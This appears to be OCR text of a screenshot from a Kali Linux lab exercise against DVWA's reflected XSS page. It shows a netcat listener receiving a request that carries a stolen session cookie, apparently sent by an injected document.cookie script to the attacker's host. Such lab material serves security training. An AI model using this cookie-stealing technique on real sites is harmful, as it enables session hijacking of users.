 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
kali@kali: ~
Session Actions Edit View Help
(kali㉿kali)-[~]
$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=8695ddba8b661566ebedd9c0df890551 HTTP/1.1
Host: 192.168.56.102:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.56.101/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Settings
Damn Vulnerable Web Ap
Not Secure http://192.168.56.101/dvwa/vulnerabilities/xss_r/?
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Reflected Cross S
What's your name?
=' + document.cookie</script> Submit
Hello